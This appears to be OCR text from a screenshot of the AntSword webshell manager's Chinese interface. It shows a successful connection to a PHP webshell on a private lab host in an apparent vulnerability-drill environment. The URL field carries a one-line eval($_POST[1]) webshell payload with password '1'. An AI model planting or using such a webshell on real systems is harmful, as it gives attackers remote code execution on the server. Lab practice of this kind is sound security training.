 AntSword 编辑 窗口 调试
设置
数据管理 (1) Proxy On
URL地址 IP地
http://192.168.164.137/VulDrill/im 192.1
编辑数据（http://192.168.164.137/VulDrill/images/test.php?1=eval($_P...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.164.137/VulDrill/images/test.php?1=eval($_POST[1]);
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 1
成功
添加数据成功！
成功
连接成功!